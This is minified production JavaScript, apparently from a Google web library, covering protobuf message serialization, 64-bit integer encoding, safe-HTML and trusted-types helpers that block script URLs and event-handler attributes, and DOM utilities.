function Qe(a,b,c,d){let e;var f=a.ga,g=f[v]|0;e=jc(a,g);a:{!e&&ve(a)&&(f=a.ga,g=f[v]|0);var h=Be(f,b);a=!1;if(h==null){if(e){b=Yd();break a}h=[]}else if(h.constructor===Vd)if(h.md&2&&!e)h=h.gi();else{b=h;break a}else Array.isArray(h)?a=!!((h[v]|0)&2):h=[];if(e){if(!h.length){b=Yd();break a}a||(a=!0,ec(h))}else if(a){a=!1;fc(h);h=[...h];for(let k=0;k<h.length;k++){const l=h[k]=[...h[k]];Array.isArray(l[1])&&(l[1]=ec(l[1]))}h=fc(h)}!a&&g&32&&hc(h);d=new Vd(h,c,Md,d);g=De(f,g,b,d);a||xe(f,g);b=d}!e&& 
c&&(b.Qk=!0);return b}function Re(a,b){this.set(b,a)}function Se(a,b,c,d){we(a);const e=a.ga;let f=e[v]|0;if(c==null)return De(e,f,b),a;let g=c===Zb?7:c[v]|0,h=g;var k=Pe(g);let l=k||Object.isFrozen(c);k||(g=0);l||(c=[...c],h=0,g=Ne(g,f),l=!1);g|=5;k=dc(g)??(Na?1024:0);g|=k;for(let m=0;m<c.length;m++){const n=c[m],p=d(n,k);Object.is(n,p)||(l&&(c=[...c],h=0,g=Ne(g,f),l=!1),c[m]=p)}g!==h&&(l&&(c=[...c],g=Ne(g,f)),c[v]=g);De(e,f,b,c);return a} 
function Te(a,b,c,d){we(a);const e=a.ga;De(e,e[v]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a}function Ue(a,b,c,d){we(a);const e=a.ga;var f=e[v]|0;if(d==null){var g=Ve(e);if(We(g,e,f,c)===b)g.set(c,0);else return a}else{g=Ve(e);const h=We(g,e,f,c);h!==b&&(h&&(f=De(e,f,h)),g.set(c,b))}De(e,f,b,d);return a}function He(a,b,c){return Xe(a,b)===c?c:-1}function Xe(a,b){a=a.ga;return We(Ve(a),a,void 0,b)}function Ve(a){return a[Ub]??(a[Ub]=new Map)} 
function We(a,b,c,d){let e=a.get(d);if(e!=null)return e;e=0;for(let f=0;f<d.length;f++){const g=d[f];Be(b,g)!=null&&(e!==0&&(c=De(b,c,e)),e=g)}a.set(d,e);return e}function Fe(a,b,c,d){let e=!1;d=Be(a,d,void 0,f=>{const g=Kd(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!jc(d)&&xe(a,b),d}function Ye(a,b,c){a=a.ga;return Fe(a,a[v]|0,b,c)||b[Tb]||(b[Tb]=Ld(b))} 
function y(a,b,c){let d=a.ga,e=d[v]|0;b=Fe(d,e,b,c);if(b==null)return b;e=d[v]|0;if(!jc(a,e)){const f=Wd(b);f!==b&&(ve(a)&&(d=a.ga,e=d[v]|0),b=f,e=De(d,e,c,b),xe(d,e))}return b} 
function Ze(a,b,c,d,e,f,g,h,k){var l=jc(a,c);f=l?1:f;h=!!h||f===3;l=k&&!l;(f===2||l)&&ve(a)&&(b=a.ga,c=b[v]|0);a=Le(b,e,g);var m=a===Zb?7:a[v]|0,n=Me(m,c);if(k=!(4&n)){var p=a,r=c;const u=!!(2&n);u&&(r|=2);let w=!u,x=!0,J=0,S=0;for(;J<p.length;J++){const K=Kd(p[J],d,!1,r);if(K instanceof d){if(!u){const L=jc(K);w&&(w=!L);x&&(x=L)}p[S++]=K}}S<J&&(p.length=S);n|=4;n=x?n&-4097:n|4096;n=w?n|8:n&-9}n!==m&&(a[v]=n,2&n&&Object.freeze(a));if(l&&!(8&n||!a.length&&(f===1||(f!==4?0:2&n||!(16&n)&&32&c)))){Pe(n)&& 
(a=[...a],n=Ne(n,c),c=De(b,c,e,a,g));d=a;l=n;for(m=0;m<d.length;m++)p=d[m],n=Wd(p),p!==n&&(d[m]=n);l|=8;n=l=d.length?l|4096:l&-4097;a[v]=n}return a=Oe(a,n,b,c,e,g,f,k,h)}function $e(a,b,c,d){const e=a.ga;return Ze(a,e,e[v]|0,b,c,d,void 0,!1,!0)}function af(a){a==null&&(a=void 0);return a}function z(a,b,c){c=af(c);Ce(a,b,c);c&&!jc(c)&&xe(a.ga);return a}function A(a,b,c,d){d=af(d);Ue(a,b,c,d);d&&!jc(d)&&xe(a.ga);return a} 
function bf(a,b,c){we(a);const d=a.ga;let e=d[v]|0;if(c==null)return De(d,e,b),a;let f=c===Zb?7:c[v]|0,g=f;const h=Pe(f),k=h||Object.isFrozen(c);let l=!0,m=!0;for(let p=0;p<c.length;p++){var n=c[p];h||(n=jc(n),l&&(l=!n),m&&(m=n))}h||(f=l?13:5,f=m?f&-4097:f|4096);k&&f===g||(c=[...c],g=0,f=Ne(f,e));f!==g&&(c[v]=f);e=De(d,e,b,c);2&f||!(4096&f||16&f)||xe(d,e);return a}function Ne(a,b){return a=(2&b?a|2:a&-3)&-273} 
function cf(a,b,c,d,e,f,g,h){we(a);b=Ke(a,b,e,2,!0,void 0,f);e=dc(b===Zb?7:b[v]|0)??(Na?1024:0);if(h)if(Array.isArray(d))for(g=d.length,h=0;h<g;h++)b.push(c(d[h],e));else for(const k of d)b.push(c(k,e));else{if(g)throw Error();b.push(c(d,e))}return a}function df(a,b,c,d){var e=d;we(a);d=a.ga;b=Ze(a,d,d[v]|0,c,b,2,void 0,!0);e=e!=null?e:new c;b.push(e);const f=c=b===Zb?7:b[v]|0;(e=jc(e))?(c&=-9,b.length===1&&(c&=-4097)):c|=4096;c!==f&&(b[v]=c);e||xe(d);return a} 
function ef(a,b){var c=ff;we(a);const d=a.ga;c=Ze(a,d,d[v]|0,c,2,2,void 0,!0);let e=0,f=0;if(Array.isArray(b)){var g=b.length;for(let k=0;k<g;k++){var h=b[k];c.push(h);(h=jc(h))&&!e++&&(c[v]&=-9);h||f++||ac(c,4096)}}else for(g of b)b=g,c.push(b),(b=jc(b))&&!e++&&(c[v]&=-9),b||f++||ac(c,4096);f&&xe(d);return a}function gf(a,b){return Na?wd(Ae(a,b,void 0,void 0,yd)):wd(Ae(a,b))}function hf(a,b,c){return Na?Ae(a,b,void 0,c,yd):yd(Ae(a,b,void 0,c))}function jf(a,b){return Ke(a,b,yd,1,void 0,1024)} 
function kf(a,b,c){return gd(Ae(a,b,void 0,c))}function lf(a,b,c,d){return Jd(Ae(a,b,c,d))}function B(a,b){return Yc(Ae(a,b))??!1}function mf(a,b){return kf(a,b)??0}function nf(a,b){return hf(a,b)??ye}function of(a,b,c=0){return Ie(a,b)??c}function C(a,b){return lf(a,b)??""}function D(a,b){return ed(Ae(a,b))??0}function pf(a){return(Na?Ad(Ae(a,10,void 0,void 0,Bd)):Ad(Ae(a,10),!0))??"0"}function qf(a,b){return Ke(a,b,gd,Je())}function rf(a,b){return Ke(a,b,Jd,Je())} 
function sf(a,b){return Ke(a,b,ed,Je())}function tf(a,b,c,d){return y(a,b,He(a,d,c))}function uf(a,b){return Yc(Ae(a,b,void 0,ze))}function vf(a,b){return lf(a,b,void 0,ze)}function wf(a,b){return ed(Ae(a,b,void 0,ze))}function xf(a,b,c){return Ce(a,b,c==null?c:Xc(c))}function yf(a,b,c){return Te(a,b,c==null?c:Xc(c),!1)}function zf(a,b,c){return Ce(a,b,c==null?c:fd(c))}function E(a,b,c){return Te(a,b,c==null?c:fd(c),0)}function Af(a,b,c){return Ce(a,b,c==null?c:jd(c,void 0))} 
function Bf(a,b,c){return Te(a,b,c==null?c:jd(c,void 0),"0")}function Cf(a,b,c,d){return Ue(a,b,c,d==null?d:jd(d,void 0))}function Df(a,b,c){return Te(a,b,c==null?c:zd(c,void 0),"0")}function Ef(a,b,c){return Ce(a,b,Id(c))}function Ff(a,b,c){return Te(a,b,Id(c),"")}function Gf(a,b,c){return Ce(a,b,c==null?c:dd(c))}function F(a,b,c){return Te(a,b,c==null?c:dd(c),0)}function Hf(a,b,c){return Se(a,b,c,dd)}function If(a,b){return lf(a,b)!=null}function Jf(a,b){b=He(a,Kf,b);return lf(a,b)!=null};function Lf(a){a=BigInt.asUintN(64,a);return new Mf(Number(a&BigInt(4294967295)),Number(a>>BigInt(32)))}function Nf(a){if(!a)return Of||(Of=new Mf(0,0));if(!/^\d+$/.test(a))return null;Oc(a);return new Mf(Ec,Fc)}var Mf=class{constructor(a,b){this.j=a>>>0;this.g=b>>>0}};let Of;function Xf(a){a=BigInt.asUintN(64,a);return new Yf(Number(a&BigInt(4294967295)),Number(a>>BigInt(32)))}function Zf(a){if(!a)return $f||($f=new Yf(0,0));if(!/^-?\d+$/.test(a))return null;Oc(a);return new Yf(Ec,Fc)} 
var Yf=class{constructor(a,b){this.j=a>>>0;this.g=b>>>0}};let $f;function ag(a,b,c){for(;c>0||b>127;)a.g.push(b&127|128),b=(b>>>7|c<<25)>>>0,c>>>=7;a.g.push(b)}function bg(a,b){for(;b>127;)a.g.push(b&127|128),b>>>=7;a.g.push(b)}function cg(a,b){if(b>=0)bg(a,b);else{for(let c=0;c<9;c++)a.g.push(b&127|128),b>>=7;a.g.push(1)}}function dg(a,b){a.g.push(b>>>0&255);a.g.push(b>>>8&255);a.g.push(b>>>16&255);a.g.push(b>>>24&255)}var eg=class{constructor(){this.g=[]}length(){return this.g.length}end(){const a=this.g;this.g=[];return a}};function fg(a,b){b.length!==0&&(a.l.push(b),a.j+=b.length)}function gg(a,b){fg(a,a.g.end());fg(a,b)}function hg(a,b,c){bg(a.g,b*8+c)}function ig(a,b){hg(a,b,2);b=a.g.end();fg(a,b);b.push(a.j);return b}function jg(a,b){var c=b.pop();for(c=a.j+a.g.length()-c;c>127;)b.push(c&127|128),c>>>=7,a.j++;b.push(c);a.j++}function kg(a){fg(a,a.g.end());const b=new Uint8Array(a.j),c=a.l,d=c.length;let e=0;for(let f=0;f<d;f++){const g=c[f];b.set(g,e);e+=g.length}a.l=[b];return b} 
function lg(a,b,c,d){c!=null&&(b=ig(a,b),d(c,a),jg(a,b))}function mg(a,b,c){var d=ng;if(c!=null)for(let e=0;e<c.length;e++){const f=ig(a,b);d(c[e],a);jg(a,f)}}var og=class{constructor(){this.l=[];this.j=0;this.g=new eg}};function pg(){const a=class{constructor(){throw Error();}};Object.setPrototypeOf(a,a.prototype);return a}var qg=pg(),rg=pg(),sg=pg(),tg=pg(),ug=pg(),vg=pg(),wg=pg(),xg=pg(),yg=pg(),zg=pg(),Ag=pg();function Bg(a){return Wd(a)}function Cg(a){return JSON.stringify(ce(a))}function Dg(a){return ue(a)}var G=class{constructor(a){this.ga=ie(a,void 0,void 0,2048)}toJSON(){return ce(this)}};G.prototype[Yb]=ic;function Eg(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error();if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error();return new a(hc(b))};var Fg=class{constructor(a,b){this.g=a;a=Ba(qg);this.j=!!a&&b===a||!1}};function Gg(a,b,c,d,e){lg(a,c,Hg(b,d),e)}const Ig=new Fg(Gg,qg),Jg=new Fg(Gg,qg);var Kg=Symbol(),Lg=Symbol();let Mg,Ng; 
function Og(a){var b=Pg,c=Qg,d=a[Kg];if(d)return d;d={};d.Po=a;d.pj=ge(a[0]);var e=a[1];let f=1;e&&e.constructor===Object&&(d.wl=e,e=a[++f],typeof e==="function"&&(d.Zl=!0,Mg??(Mg=e),Ng??(Ng=a[f+1]),e=a[f+=2]));const g={};for(;e&&Array.isArray(e)&&e.length&&typeof e[0]==="number"&&e[0]>0;){for(var h=0;h<e.length;h++)g[e[h]]=e;e=a[++f]}for(h=1;e!==void 0;){typeof e==="number"&&(h+=e,e=a[++f]);let m;var k=void 0;e instanceof Fg?m=e:(m=Ig,f--);if(m?.j){e=a[++f];k=a;var l=f;typeof e==="function"&&(e= 
e(),k[l]=e);k=e}e=a[++f];l=h+1;typeof e==="number"&&e<0&&(l-=e,e=a[++f]);for(;h<l;h++){const n=g[h];k?c(d,h,m,k,n):b(d,h,m,n)}}return a[Kg]=d}function Hg(a,b){if(a instanceof G)return a.ga;if(Array.isArray(a))return he(a,b)};function Pg(a,b,c){a[b]=c.g}function Qg(a,b,c,d){let e,f;const g=c.g;a[b]=(h,k,l)=>g(h,k,l,f||(f=Og(d).pj),e||(e=Rg(d)))}function Rg(a){let b=a[Lg];if(!b){const c=Og(a);b=(d,e)=>Sg(d,e,c);a[Lg]=b}return b}function Sg(a,b,c){nc(a,a[v]|0,(d,e)=>{if(e!=null){var f=Tg(c,d);f?f(b,e,d):d<500||Rb(Wb,3)}})} 
function Tg(a,b){var c=a[b];if(c)return c;if(c=a.wl)if(c=c[b]){c=Array.isArray(c)?c[0]instanceof Fg?c:[Jg,c]:[c,void 0];var d=c[0].g;if(c=c[1]){const e=Rg(c),f=Og(c).pj;c=a.Zl?Ng(f,e):(g,h,k)=>d(g,h,k,f,e)}else c=d;return a[b]=c}};function Ug(a,b,c){if(Array.isArray(b)){var d=b[v]|0;if(d&4)return b;for(var e=0,f=0;e<b.length;e++){const g=a(b[e]);g!=null&&(b[f++]=g)}f<e&&(b.length=f);a=d|1;c&&(a=(a|4)&-1537);a!==d&&(b[v]=a);c&&a&2&&Object.freeze(b);return b}}var Vg=(a,b)=>{const c=new og;Sg(a.ga,c,Og(b));return kg(c)};function Wg(a,b){return new Fg(a,b)}function Xg(a,b){return new Fg(a,b)} 
var Yg=new Fg(function(a,b,c,d,e){if(b instanceof Vd)b.forEach((f,g)=>{lg(a,c,he([g,f],d),e)});else if(Array.isArray(b)){for(let f=0;f<b.length;f++){const g=b[f];Array.isArray(g)&&lg(a,c,he(g,d),e)}fc(b)}},qg);function Zg(a,b,c){b=Wc(b);b!=null&&(hg(a,c,1),a=a.g,c=Gc||(Gc=new DataView(new ArrayBuffer(8))),c.setFloat64(0,+b,!0),Ec=c.getUint32(0,!0),Fc=c.getUint32(4,!0),dg(a,Ec),dg(a,Fc))} 
function $g(a,b,c){b=Wc(b);b!=null&&(hg(a,c,5),a=a.g,c=Gc||(Gc=new DataView(new ArrayBuffer(8))),c.setFloat32(0,+b,!0),Fc=0,Ec=c.getUint32(0,!0),dg(a,Ec))}function ah(a,b,c){b=Cd(b);if(b!=null){switch(typeof b){case "string":Zf(b)}if(b!=null)switch(hg(a,c,0),typeof b){case "number":a=a.g;Kc(b);ag(a,Ec,Fc);break;case "bigint":c=Xf(b);ag(a.g,c.j,c.g);break;default:c=Zf(b),ag(a.g,c.j,c.g)}}} 
function bh(a,b,c){b=Ug(Cd,b,!1);if(b!=null&&b.length){c=ig(a,c);for(let e=0;e<b.length;e++){const f=b[e];switch(typeof f){case "number":var d=a.g;Kc(f);ag(d,Ec,Fc);break;case "bigint":d=Xf(f);ag(a.g,d.j,d.g);break;default:d=Zf(f),ag(a.g,d.j,d.g)}}jg(a,c)}}function ch(a,b,c){b=Dd(b);if(b!=null){switch(typeof b){case "string":Nf(b)}if(b!=null)switch(hg(a,c,0),typeof b){case "number":a=a.g;Kc(b);ag(a,Ec,Fc);break;case "bigint":c=Lf(b);ag(a.g,c.j,c.g);break;default:c=Nf(b),ag(a.g,c.j,c.g)}}} 
function dh(a,b,c){b=gd(b);b!=null&&b!=null&&(hg(a,c,0),cg(a.g,b))}function eh(a,b,c){b=Yc(b);b!=null&&(hg(a,c,0),a.g.g.push(b?1:0))}function fh(a,b,c){b=Jd(b);b!=null&&(b=Ia(b),hg(a,c,2),bg(a.g,b.length),gg(a,b))}function gh(a,b,c,d,e){lg(a,c,Hg(b,d),e)}function hh(a,b,c){b=gd(b);b!=null&&(b=parseInt(b,10),hg(a,c,0),cg(a.g,b))} 
var ih=Wg(Zg,zg),jh=Wg(Zg,zg),kh=Wg($g,yg),lh=Wg($g,yg),Jh=Xg(bh,wg),Kh=Wg(ah,wg),Lh=Xg(bh,wg),Mh=Wg(ah,wg),Nh=Wg(ah,wg),Oh=Wg(ch,xg),Ph=Xg(function(a,b,c){b=Ug(Dd,b,!1);if(b!=null&&b.length){c=ig(a,c);for(let f=0;f<b.length;f++){var d=b[f];switch(typeof d){case "number":var e=a.g;Kc(d);ag(e,Ec,Fc);break;case "bigint":e=Number(d);Number.isSafeInteger(e)?(d=a.g,Kc(e),ag(d,Ec,Fc)):(d=Lf(d),ag(a.g,d.j,d.g));break;default:d=Nf(d),ag(a.g,d.j,d.g)}}jg(a,c)}},xg),Qh=Wg(ch,xg),Rh=Wg(dh,tg),Sh=Xg(function(a, 
b,c){b=Ug(gd,b,!0);if(b!=null&&b.length){c=ig(a,c);for(let d=0;d<b.length;d++)cg(a.g,b[d]);jg(a,c)}},tg),Th=Wg(dh,tg),Uh=Wg(dh,tg),Vh=Wg(function(a,b,c){b=id(b);b!=null&&(hg(a,c,5),dg(a.g,b))},vg),Wh=Wg(eh,rg),Xh=Wg(eh,rg),Yh=Wg(eh,rg),Zh=Wg(fh,sg),$h=Xg(function(a,b,c){b=Ug(Jd,b,!0);if(b!=null)for(let g=0;g<b.length;g++){var d=a,e=c,f=b[g];f!=null&&(f=Ia(f),hg(d,e,2),bg(d.g,f.length),gg(d,f))}},sg),ai=Wg(fh,sg),bi=Wg(fh,sg),ci=function(a,b,c=qg){return new Fg(b,c)}(function(a,b,c,d,e){if(a.g()!== 
2)return!1;var f=a.j;d=he(void 0,d);var g=b[v]|0;if(g&2)throw Error();const h=g&128?oc:void 0;let k=Le(b,c,h),l=k===Zb?7:k[v]|0,m=Me(l,g);if(2&m||Pe(m)||16&m)m===l||Pe(m)||(k[v]=m),k=[...k],l=0,m=Ne(m,g),De(b,g,c,k,h);m&=-13;m!==l&&(k[v]=m);k.push(d);f.call(a,d,e);return!0},function(a,b,c,d,e){if(Array.isArray(b)){for(let f=0;f<b.length;f++)gh(a,b[f],c,d,e);a=b[v]|0;a&1||(b[v]=a|1)}}),H=new Fg(gh,qg),di=Wg(function(a,b,c){b=id(b);b!=null&&b!=null&&(hg(a,c,0),bg(a.g,b))},ug),ei=Wg(hh,Ag),fi=Xg(function(a, 
b,c){b=Ug(gd,b,!0);if(b!=null&&b.length){c=ig(a,c);for(let d=0;d<b.length;d++)cg(a.g,b[d]);jg(a,c)}},Ag),gi=Wg(hh,Ag),hi=Wg(hh,Ag),ii=[!0,Zh,ei];function ji(a){return()=>a[Tb]||(a[Tb]=Ld(a))}function ki(a){return b=>Vg(b,a)}function li(a){return b=>{if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(hc(b))}return b}};var mi=class extends G{getLevel(){return D(this,1)}};var ni=class extends G{};var oi=class extends G{};var pi=class extends G{},qi=[1,2,3];var ri=class extends G{};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var si=class{constructor(a){this.g=a}toString(){return this.g}};function ti(a){return new si(a[0].toLowerCase())};let ui=globalThis.trustedTypes,vi;function wi(){let a=null;if(!ui)return a;try{const b=c=>c;a=ui.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(b){}return a}function xi(){vi===void 0&&(vi=wi());return vi};var yi=class{constructor(a){this.g=a}toString(){return this.g+""}};function zi(a){const b=xi();a=b?b.createHTML(a):a;return new yi(a)}function Ai(a){if(a instanceof yi)return a.g;throw Error("");};var Bi=class{constructor(a){this.g=a}toString(){return this.g}};function Ci(a){if(a instanceof Bi)return a.g;throw Error("");};function Di(a){return new Bi(a[0])};var Ei=class{constructor(a){this.g=a}toString(){return this.g+""}};function Fi(a){const b=xi();a=b?b.createScriptURL(a):a;return new Ei(a)}function Gi(a){if(a instanceof Ei)return a.g;throw Error("");};var Hi=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function Ii(a){if(Hi.test(a))return a};function Ji(a){return a instanceof yi?a:zi(String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))}function Ki(a){return Li(a)}function Li(a){const b=Ji("");return zi(a.map(c=>Ai(Ji(c))).join(Ai(b).toString()))}const Mi=/^[a-z][a-z\d-]*$/i,Ni="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" ");var Oi="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "); 
const Pi=["action","formaction","href"];function Qi(a){if(!Mi.test(a))throw Error("");if(Ni.indexOf(a.toUpperCase())!==-1)throw Error("");}function Ri(a,b,c){Qi(a);let d=`<${a}`;b&&(d+=Si(b));Array.isArray(c)||(c=c===void 0?[]:[c]);Oi.indexOf(a.toUpperCase())!==-1?d+=">":(b=Ki(c.map(e=>e instanceof yi?e:Ji(String(e)))),d+=">"+b.toString()+"</"+a+">");return zi(d)} 
function Si(a){var b="";const c=Object.keys(a);for(let f=0;f<c.length;f++){var d=c[f],e=a[d];if(!Mi.test(d))throw Error("");if(e!==void 0&&e!==null){if(/^on./i.test(d))throw Error("");Pi.indexOf(d.toLowerCase())!==-1&&(e=Ii(String(e))||"about:invalid#zClosurez");e=`${d}="${Ji(String(e))}"`;b+=" "+e}}return b};function Ti(a,...b){if(b.length===0)return Fi(a[0]);let c=a[0];for(let d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Fi(c)}function Ui(a,b){a=Gi(a).toString();const c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return Vi(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)} 
function Vi(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(k=>e(k,h)):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}let f=b.length?"&":"?";d.constructor===Object&&(d=Object.entries(d));Array.isArray(d)?d.forEach(g=>e(g[1],g[0])):d.forEach(e);return Fi(a+b+c)};Ti`https://www.google.com/recaptcha/api2/aframe`;function Wi(a,b){b=Ii(b);b!==void 0&&(a.href=b)};function Xi(a,b){a.src=Gi(b).toString()};function Yi(a=document){a=a.querySelector?.("script[nonce]");return a==null?"":a.nonce||a.getAttribute("nonce")||""};function Zi(a,b){a.src=Gi(b);(b=Yi(a.ownerDocument))&&a.setAttribute("nonce",b)};function $i(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("");a.innerHTML=Ai(b)}function aj(a,b,c){var d=[ti`width`,ti`height`];if(d.length===0)throw Error("");d=d.map(f=>{if(f instanceof si)f=f.g;else throw Error("");return f});const e=b.toLowerCase();if(d.every(f=>e.indexOf(f)!==0))throw Error(`Attribute "${b}" does not match any of the allowed prefixes.`);a.setAttribute(b,c)} 
function bj(a,b,c){if(a.namespaceURI!=="http://www.w3.org/1999/xhtml")throw Error(`Cannot set attribute '${b}' on '${a.tagName}'.`+"Element is not in the HTML namespace");b=b.toLowerCase();switch(`${a.tagName} ${b}`){case "A href":Wi(a,c);break;case "AREA href":b=Ii(c);b!==void 0&&(a.href=b);break;case "BASE href":a.href=Gi(c);break;case "BUTTON formaction":b=Ii(c);b!==void 0&&(a.formAction=b);break;case "EMBED src":a.src=Gi(c);break;case "FORM action":b=Ii(c);b!==void 0&&(a.action=b);break;case "IFRAME src":Xi(a, 
c);break;case "IFRAME srcdoc":a.srcdoc=Ai(c);break;case "IFRAME sandbox":throw Error("Can't set 'sandbox' on iframe tags. Use setIframeSrcWithIntent or setIframeSrcdocWithIntent instead");case "INPUT formaction":b=Ii(c);b!==void 0&&(a.formAction=b);break;case "LINK href":throw Error("Can't set 'href' attribute on link tags. Use setLinkHrefAndRel instead");case "LINK rel":throw Error("Can't set 'rel' attribute on link tags. Use setLinkHrefAndRel instead");case "OBJECT data":a.data=Gi(c);break;case "SCRIPT src":Zi(a, 
c);break;default:if(/^on./.test(b))throw Error(`Attribute "${b}" looks like an event handler attribute. `+"Please use a safe alternative like addEventListener instead.");a.setAttribute(b,c)}};function cj(a,b){const c={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"'};let d;d=b?b.createElement("div"):t.document.createElement("div");return a.replace(dj,function(e,f){let g=c[e];if(g)return g;f.charAt(0)=="#"&&(f=Number("0"+f.slice(1)),isNaN(f)||(g=String.fromCharCode(f)));g||($i(d,zi(e+" ")),g=d.firstChild.nodeValue.slice(0,-1));return c[e]=g})}var dj=/&([^;\s<&]+);?/g;function ej(a){let b=0;for(let c=0;c<a.length;++c)b=31*b+a.charCodeAt(c)>>>0;return b} 
function fj(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})}function gj(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};let hj=[];function ij(){const a=hj;hj=[];for(const b of a)try{b()}catch{}};function jj(){return!1}function kj(){return!0}function lj(a){const b=arguments,c=b.length;return function(){for(let d=0;d<c;d++)if(!b[d].apply(this,arguments))return!1;return!0}}function mj(a){return function(){return!a.apply(this,arguments)}}function nj(a){let b=!1,c;return function(){b||(c=a(),b=!0);return c}}function oj(a){let b=a;return function(){if(b){const c=b;b=null;c()}}} 
function pj(a,b){let c=0;return function(d){t.clearTimeout(c);const e=arguments;c=t.setTimeout(function(){a.apply(b,e)},63)}}function qj(a,b,c){function d(){f=t.setTimeout(e,b);let k=h;h=[];a.apply(c,k)}function e(){f=0;g&&(g=!1,d())}let f=0,g=!1,h=[];return function(k){h=arguments;f?g=!0:d()}};function rj(a,b){return Math.min(Math.max(a,0),b)}function sj(a){return Array.prototype.reduce.call(arguments,function(b,c){return b+c},0)}function tj(a){return sj.apply(null,arguments)/arguments.length};function uj(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}q=uj.prototype;q.equals=function(a){return a instanceof uj&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};q.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};q.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};q.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};q.scale=function(a,b){this.x*=a;this.y*=typeof b==="number"?b:a;return this};function vj(a,b){this.width=a;this.height=b}function wj(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1}q=vj.prototype;q.aspectRatio=function(){return this.width/this.height};q.isEmpty=function(){return!(this.width*this.height)};q.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};q.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this}; 
q.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};q.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};function xj(a,b){for(const c in a)b.call(void 0,a[c],c,a)}function yj(a,b){const c={};for(const d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function zj(a,b){for(const c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function Oj(a){var b=Pj;a:{for(const c in b)if(b[c]==a){a=!0;break a}a=!1}return a}function Qj(a){const b=[];let c=0;for(const d in a)b[c++]=a[d];return b}function Rj(a){const b={};for(const c in a)b[c]=a[c];return b}const Sj="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "); 
function Tj(a,b){let c,d;for(let e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(let f=0;f<Sj.length;f++)c=Sj[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};function Uj(a){return a?new Vj(Wj(a)):Fa||(Fa=new Vj)}function Xj(a,b){xj(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Yj.hasOwnProperty(d)?a.setAttribute(Yj[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})} 
var Yj={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function Zj(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new vj(a.clientWidth,a.clientHeight)} 
function ak(a){return a.scrollingElement?a.scrollingElement:xb||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement}function bk(a){return a?a.defaultView:window}function ck(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function dk(a){a&&a.parentNode&&a.parentNode.removeChild(a)} 
function ek(a){let b;const c=arguments.length;if(!c)return null;if(c==1)return arguments[0];const d=[];let e=Infinity;for(b=0;b<c;b++){for(var f=[],g=arguments[b];g;)f.unshift(g),g=g.parentNode;d.push(f);e=Math.min(e,f.length)}f=null;for(b=0;b<e;b++){g=d[0][b];for(let h=1;h<c;h++)if(g!=d[h][b])return f;f=g}return f}function Wj(a){return a.nodeType==9?a:a.ownerDocument||a.document}var fk={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},jk={IMG:" ",BR:"\n"}; 
function kk(a){const b=[];lk(a,b,!0);a=b.join("");a=a.replace(/ \xAD /g," ").replace(/\xAD/g,"");a=a.replace(/\u200B/g,"");a=a.replace(/ +/g," ");a!=" "&&(a=a.replace(/^\s*/,""));return a}function lk(a,b,c){if(!(a.nodeName in fk))if(a.nodeType==3)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in jk)b.push(jk[a.nodeName]);else for(a=a.firstChild;a;)lk(a,b,c),a=a.nextSibling} 
